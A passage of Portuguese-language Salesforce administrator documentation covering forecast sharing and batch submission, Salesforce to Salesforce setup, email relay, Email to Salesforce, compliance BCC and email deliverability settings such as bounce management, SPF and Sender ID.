	- Nota: O compartilhamento manual estende-se aos dados da oportunidade que compõem a previsão. Se um usuário tiver  $\mathbf{Z}$ permissão de substituir os dados de previsão, o usuário também terá permissão de substituir os dados de previsão de oportunidade.
- **•** Clique em **Expandir Lista** para [exibir todos os usuários que têm acesso](#page-124-0) aos dados de previsão.
- **•** Para ver as regras de compartilhamento manual que você criou, clique em **Editar** ou **Excluir** ao lado de um item na lista para editar ou excluir o nível de acesso.

#### CONSULTE TAMBÉM:

<span id="page-1964-0"></span>[Definir configurações de previsões personalizáveis](#page-1957-0) [Configurando as previsões personalizáveis](#page-1956-0)

# Enviar previsões personalizáveis em lotes

O envio de previsões cria um instantâneo dos dados de previsão e disponibiliza os dados no histórico e nos relatórios de previsão. Economize tempo enviando várias previsões de uma só vez.

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

Para enviar várias previsões de uma só vez:

- **1.** Em Configuração, insira *Envio em lote* na caixa Busca rápida e selecione **Previsões para envio em lote**.
- **2.** Escolha o período de previsão apropriado.
- **3.** Selecione os usuários cujas previsões você deseja enviar e clique em **Adicionar** para adicioná-los à lista de Usuários selecionados para envio em lote. Para selecionar mais de um usuário de uma vez, pressione a tecla **CTRL** ao clicar.
- **4.** Clique em **Enviar**.
- **5.** Clique em **OK**.

Os usuários também podem enviar suas previsões individualmente clicando em **Enviar** nas suas previsões.

CONSULTE TAMBÉM:

[Configurando as previsões personalizáveis](#page-1956-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para enviar previsões em lotes:

# Habilitando redes de negócio para colaboração entre organizações

# Ativar Salesforce para Salesforce

Cuidado: A ativação do Salesforce para Salesforce não é reversível, mas você pode controlar as informações compartilhadas e as conexões com as quais você compartilha. Você pode interromper o compartilhamento ou modificar suas configurações a qualquer momento. Ao ativar o Salesforce para Salesforce, você concorda em permitir que o salesforce.com processe atualizações às informações de sua organização que foram compartilhadas com outras organizações. O Salesforce para Salesforce permite que você compartilhe seus dados com destinatários terceirizados que, por sua vez, podem usar o Salesforce para Salesforce para compartilhar seus dados com outros destinatários terceirizados que você desconhece. Você é responsável por garantir que existam disposições contratuais ou jurídicas adequadas entre você e seus destinatários, a fim de limitar o uso e a divulgação por eles de seus dados compartilhados.

Para ativar o Salesforce para Salesforce:

- **1.** Em Configuração, insira *Configurações do Salesforce para Salesforce* na caixa Busca rápida e, em seguida, selecione **Configurações do Salesforce para Salesforce**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar.
- **4.** Clique em **Salvar**.

Ao ativar o Salesforce para Salesforce, um novo usuário chamado "Usuário da conexão" é criado. Esse usuário não é incluído no número de licenças usadas por sua organização nem em nenhum modo de exibição de gerenciamento de usuários.

Quando seu parceiro comercial atualizar um registro compartilhado, o campo Última modificação feita por no registro de sua organização exibirá Usuário da conexão, lhe permitindo rastrear todas as alterações feitas pelos parceiros comerciais.

O Usuário da conexão é automaticamente atribuído ao perfil da Rede do parceiro. O perfil Rede do parceiro não pode ser modificado e não está incluído em nenhuma exibição de gerenciamento de perfil.

Após a ativação do Salesforce para Salesforce:

1. Crie um conjunto de permissões com a permissão "Gerenciar Conexões" ativa e a quia Conexões configurada para Visível e atribua o conjunto de permissões aos usuários que trabalharão com conexões de Salesforce para Salesforce.

Também recomendamos que seja fornecida a permissão de "Gerenciar filas" a todos os usuários com permissão de "Gerenciar conexões". Isso permite que os usuários criem e gerenciem filas para conexões sem precisar da assistência de um administrador.

- **2.** [Definir as configurações do Salesforce para Salesforce,](#page-1966-0) como modelos de comunicação para o envio de convites aos parceiros comerciais.
- **3.** Adicionar a lista relacionada Compartilhamento externo aos layouts de página dos perfis apropriados.

Nota: Essa lista relacionada pode ser disponibilizada a todos usuários e não apenas àqueles com a permissão de "Gerenciar conexões".

- **4.** Como opção, crie modos de exibição de lista personalizados na lista relacionada Compartilhamento externo e dê acesso aos usuários apropriados, para que eles possam exibir e aceitar os registros compartilhados.
- **5.** Você também pode adicionar as colunas Nome da conexão recebida e Nome da conexão enviada às listas relacionadas nos layouts de página dos objetos desejados.

### EDIÇÕES

#### Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para ativar o Salesforce para Salesforce:

**6.** [Criar e gerenciar conexões com seus parceiros comerciais](#page-1514-0).

#### CONSULTE TAMBÉM:

[Visão geral do Salesforce para Salesforce](#page-1511-0) [Dicas para usar o Salesforce para Salesforce](#page-1533-0) [Descobrindo se seus parceiros usam o Salesforce](#page-1539-0)

# <span id="page-1966-0"></span>Configurar Salesforce para Salesforce

Você pode configurar o Salesforce para Salesforce para usar modelos de comunicação para interagir com seus parceiros comerciais. Além disso, é possível configurar o endereço de email e o nome usados nos modelos. Para configurar uma dessas configurações:

- **1.** Em Configuração, insira *Configurações do Salesforce para Salesforce* na caixa Busca rápida e, em seguida, selecione **Configurações do Salesforce para Salesforce**.
- **2.** Clique em **Editar** e modifique as seguintes configurações:



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para configurar o Salesforce para Salesforce:

**3.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Visão geral do Salesforce para Salesforce](#page-1511-0) [Convidar parceiros comerciais para se conectarem usando o Salesforce para Salesforce](#page-1512-0) [Gerenciando conexões](#page-1515-0) [Compartilhando registros usando o Salesforce para Salesforce](#page-1518-0)

# Configurando email integrado ao Salesforce

# Edições e permissões de email

O recurso de email e os modelos estão disponíveis em várias edições do Salesforce. Ative o recurso e gerencie as permissões e o acesso no nível da organização para administradores e usuários finais.



EDIÇÕES

Disponível em: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance e Unlimited Editions







#### <span id="page-1968-0"></span>CONSULTE TAMBÉM:

[Configurar a ação Email no compositor de atividade do Lightning Experience](#page-1863-0)

# Configurando a retransmissão de email

A retransmissão de email está usando um servidor de email para enviar um email não originado no servidor de email. As empresas configuram a retransmissão de email para:

- **•** encaminhar todos os emails por seus próprios servidores de email para evitar a aparência de falsificação ("spoof") de email pelo Salesforce. Spoof de email é uma técnica usada para forjar cabeçalhos de email de modo que as mensagens pareçam ter vindo de outra pessoa que não o remetente original.
- **•** armazenar cópias de todos os emails, como exigido por normas governamentais em vários setores.
- **•** aplicar filtros de conteúdo existentes para procurar nas mensagens dados e conteúdo não aprovados para envio pelo email da empresa.
- **•** passar emails enviados pelo software antivírus antes de enviá-lo aos clientes.
- **•** anexar dados, como isenções de responsabilidade da empresa, ao final das mensagens de email.

Você pode configurar a retransmissão de emails gerados pelo Salesforce configurando o Salesforce para encaminhar automaticamente os emails pelo servidor de protocolo de transferência de email simples (SMTP, Simple Mail Transfer Protocol) da sua empresa. Entre em contato com a Salesforce para ativar a retransmissão de email para a sua organização.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar a retransmissão de email:

Cuidado: Se você planeja ativar o gerenciamento de devoluções e a retransmissão de emails, converse com o administrador do email para garantir que o servidor de emails da sua organização permita a retransmissão de emails enviados pelo endereço Salesforce; caso contrário, o email enviado pelo Salesforce pode não ser entregue. Para obter mais informações sobre gerenciamento de devoluções, consulte [Definir configurações de envio](#page-1972-0) na página 1967.

Para configurar a retransmissão de emails:

- **1.** Em Configuração, insira *Ativação de retransmissão de email* na caixa Busca rápida e selecione **Ativação de retransmissão de email**.
- **2.** Faça as seguintes configurações:





#### **3.** Clique em **Salvar**.

O Salesforce recomenda o envio de uma mensagem de teste sempre que você alterar a configuração de retransmissão de email.

#### CONSULTE TAMBÉM:

[Testando a capacidade de entrega de email](#page-1977-0) [Ativando emails com CCO compatível](#page-1972-1) [Definir configurações de envio](#page-1972-0) [Endereços da organização inteira](#page-1975-0)

# Ativar Email para o Salesforce

Permite que seus usuários adicionem email a registros do Salesforce. O Email para o Salesforce permite que os usuários atribuam emails a leads, contatos e oportunidades ou a outros registros específicos no Salesforce. Assim, é fácil rastrear comunicações relacionadas a vendas.

- **1.** Em suas configurações pessoais, insira *Email para o Salesforce* na caixa Busca rápida e selecione **Meu email para o Salesforce**.
- **2.** Clique em **Editar**.
- **3.** Marque a caixa de seleção **Ativar**.
- **4.** Você também pode marcar a caixa de seleção Configurações da segurança avançada de email para configurar o Email para o Salesforce a fim de verificar a legitimidade do servidor de envio antes de processar uma mensagem. O Email para o Salesforce usa os seguintes [protocolos de autenticação](#page-1972-0) para verificar a legitimidade do remetente:
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

Se o servidor de envio aprovar pelo menos um desses protocolos e não reprovar nenhum deles, o Email para o salesforce.com aceitará o email. Se o servidor reprovar um protocolo ou não oferecer suporte a nenhum deles, o Email para o salesforce.com ignorará o email.

Dica: Antes de selecionar Configurações da segurança avançada de email, verifique se os remetentes que devem usar o Email para o Salesforce oferecem suporte a, pelo menos, um dos protocolos de autenticação listados.

- **5.** Clique em **Salvar**.
- **6.** Você também pode clicar em **Enviar email de notificação** para notificar os usuários de que o Email para o Salesforce está ativado ou clique em **Ignorar esta etapa**.

Após ativar o Email para o Salesforce, o Salesforce cria um endereço exclusivo do Email para o Salesforce para cada usuário. Para exibir seu endereço de email exclusivo do Salesforce e personalizar suas configurações, os usuários podem ir até a página Meu email para Salesforce nas configurações pessoais. Para obter mais informações, consulte [Como o Email para o Salesforce funciona?](#page-1622-0) na página 1617.

CONSULTE TAMBÉM:

[Como o Email para o Salesforce funciona?](#page-1622-0) [Personalizar sua experiência com o Salesforce](#page-46-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

### PERMISSÕES DO USUÁRIO

Para ativar ou desativar o Email para o Salesforce:

# <span id="page-1972-1"></span>Ativando emails com CCO compatível

Se a sua organização avalia a compatibilidade de todas as mensagens enviadas, é possível ativar emails com CCO compatível para enviar automaticamente uma cópia oculta de todos os emails enviados para o endereço que você especificar. A ativação de emails com CCO compatível evita que os usuários editem o campo CCO em qualquer email e desativem a configuração CCO automática em Minhas configurações de email.

Para ativar esse recurso para a sua organização.

- **1.** Em Configuração, insira *Email com CCO compatível* na caixa Busca rápida e selecione **Email com CCO compatível**.
- **2.** Marque a caixa de seleção Ativar.
- **3.** Insira o endereço de email compatível.
- **4.** Clique em **Salvar**.
- <span id="page-1972-0"></span>Nota: Um email CCO de todos os email enviados pelos usuários é automaticamente enviado ao endereço que você especificar. Isso exclui os emails do sistema, como notificações de redefinição de senha ou de conclusão de importações.

# Definir configurações de envio

Para melhorar o envio dos emails que você envia pelo Salesforce, defina as configurações de envio de email de sua organização. O envio de email é a probabilidade de o email de uma empresa ou pessoa chegar até seu destinatário pretendido. Essa probabilidade pode ser afetada adversamente por:

#### **Email devolvido**

Email que é direcionado a um destinatário inválido e devolvido para o remetente. Se um remetente enviar várias mensagens de email que sejam devolvidas, o servidor de email poderá retardar ou bloquear a entrega de todos os emails desse remetente.

#### **Email incompatível**

Email que não é compatível com a estrutura de segurança de email do destinatário, como a Sender Policy Framework (SPF), que verifica que o endereço De de uma mensagem de email não é forjado.

Cuidado: Se você planeja ativar o gerenciamento de devoluções e a retransmissão de emails, converse com o administrador do email para garantir que o servidor de emails da sua organização permita a retransmissão de emails enviados pelo endereço Salesforce; caso contrário, o email enviado pelo Salesforce pode não ser entregue. Para obter informações sobre a retransmissão de email, consulte [Configurando a retransmissão de email](#page-1968-0) na página 1963.

Para configurar as configurações de envio de email para sua organização:

- **1.** Em Configuração, insira *Capacidade de entrega* na caixa Busca rápida e selecione **Capacidade de entrega**.
- 2. Para controlar o tipo de email que sua organização envia, altere o Nível de acesso na seção Acessar para enviar email. Você pode não conseguir editar o Nível de acesso se o Salesforce tiver restringido a capacidade da organização para mudar essa configuração.
	- **•** Sem acesso: Evita todo email de saída com destino aos usuários ou provenientes destes.

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para ativar ou desativar email com CCO compatível:

**•** "Personalizar aplicativo"

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

#### PERMISSÕES DO USUÁRIO

Para configurar o envio de email:

- **•** Email do sistema apenas: Permite apenas emails gerados automaticamente, por exemplo, emails de redefinição de novo usuário e senha.
- **•** Todos os emails: Todos os tipos de email de saída. Padrão para organizações novas, não sandbox.

Dica: A configuração Email do sistema apenas é especialmente útil para controlar o envio de email dos sandboxes de modo que o trabalho de teste e desenvolvimento não envie emails de teste a seus usuários.

- **•** Sandboxes recém-criados assumem por padrão Email do sistema apenas.
- **•** Sandboxes criados antes do Spring '13 adotam como padrão Todo o email.
- **3.** Marque a caixa de seleção Ativar gerenciamento de devoluções para ajudar a garantir que os endereços de email existentes para contatos, leads e contas pessoais estejam corretos, e que os emails enviados pelos seus usuários a esses endereços não sejam bloqueados devido ao excesso de devoluções de email.

Quando o gerenciamento de devoluções estiver ativado e um usuário enviar um email para um contato, lead ou conta pessoal com um endereço de email inválido, o Salesforce exibirá um alerta ao lado desse endereço de email e impedirá que os usuários enviem email para o endereço até que ele seja atualizado ou confirmado. Além disso, o email é devolvido para o Salesforce, e não para a conta de email pessoal do remetente.



- **4.** Marque a caixa de seleção Mostrar alerta de devolução para todas as instâncias do endereço de email para configurar o Salesforce para pesquisar todos os registros de lead, contato e conta pessoal para instâncias de qualquer endereço que devolver um email, e para exibir um alerta de devolução ao lado de cada instância. Se você não selecionar essa opção, o Salesforce só exibirá o alerta de notificação no registro do qual o email foi enviado originalmente.
- **5.** Marque a caixa de seleção Retornar emails devolvidos ao remetente para configurar o Salesforce para enviar uma cópia do cabeçalho do email devolvido ao remetente. Se você não selecionar essa opção, somente o Salesforce receberá o cabeçalho do email devolvido. Em qualquer dos dois casos, para fins de segurança, o Salesforce não retorna o corpo do email devolvido ao remetente. Essa opção se aplica a todos os usuários da sua organização e não pode ser ativada por usuário nem por email.
- **6.** Marque a caixa de seleção Ativar compatibilidade com mecanismos de segurança padrão de email para modificar automaticamente o envelope do endereço De de todos os emails que você enviar do Salesforce para se adequarem às estruturas de segurança de email que seus destinatários possam implementar, como SPF.

Muitos sistemas de email dos destinatários usam o SPF para verificar se um email é legítimo. O SPF verifica o endereço De do envelope de um email de entrada para verificar a legitimidade. Se esse recurso estiver ativado, o Salesforce modificará o endereço do envelope De para um endereço de email da Salesforce para verificar a legitimidade do remetente. O endereço do cabeçalho De continuará definido para o endereço de email do remetente.

Nota: Para obter mais informações sobre SPF, consulte [www.openspf.org](http://www.openspf.org/).

**7.** Marque a caixa de seleção Ativar compatibilidade com o ID do remetente para obedecer à estrutura do ID do remetente. Isso preencherá automaticamente o campo Remetente no envelope de cada email enviado do Salesforce com no-reply@Salesforce. Com isso, será possível receber servidores de correio usando o protocolo de autenticação de email do ID do remetente para verificar o remetente de um email ao examinar os cabeçalhos Remetente e De de um email de entrada por meio de uma pesquisa DNS. Todas as respostas ainda serão entregues para o endereço de email do remetente. Se você não marcar essa caixa de seleção, o campo Remetente será definido como null e a entrega do email falhará quando o sistema de email do destinatário executar uma verificação do ID do remetente.

Nota:

- **•** Recomendamos ativar compatibilidade com o ID do remetente somente se você tiver destinatários que usam o protocolo de autenticação de email por ID do remetente, que não é amplamente utilizado.
- **•** Se você ativar a compatibilidade com o ID do remetente, o cliente de email do destinatário (não no Salesforce) poderá anexar a frase "Enviado em nome de" para o campo De do email recebido do Salesforce.
- **•** Para obter mais informações sobre o ID do remetente, consulte [www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx).
